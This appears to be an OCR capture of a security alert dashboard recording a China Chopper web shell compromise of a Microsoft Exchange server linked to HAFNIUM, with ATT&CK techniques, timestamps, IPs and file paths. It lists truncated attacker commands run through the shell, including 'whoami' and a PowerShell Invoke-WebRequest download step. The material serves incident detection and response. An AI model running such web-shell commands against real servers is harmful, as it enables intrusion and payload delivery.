 Summary
Microsoft Exchange Server Possible ASPX Web
Shell
Technique: T1190 - Exploit Public-Facing Application
Malware: Microsoft Exchange - HAFNIUM Targeted
Vulnerabilities
2021-03-23T11:36:55Z | Search Event UUID
(fullPath) c:\inetpub\wwwroot\aspnet_client\...
exchangeserver1.securecorp.com (ms excha...
Potential Chopper Webshell Execution
Technique: T1059 - Command and Scripting
Interpreter
2021-03-23T11:38:50Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\inetpub\ww...
(processFilePath) c:\windows\system32\inets...
exchangeserver1.securecorp.com (ms excha...
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:39:37Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
2021-03-23T11:36:55Z
99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF
cmd.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
xytwjta5.out
app_web_xytwjta5.dll
172.31.36.252
nt authority\system
w3wp.exe
c:\inetpub\wwwroot\aspnet_client\aleazmther.aspx
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...
+
−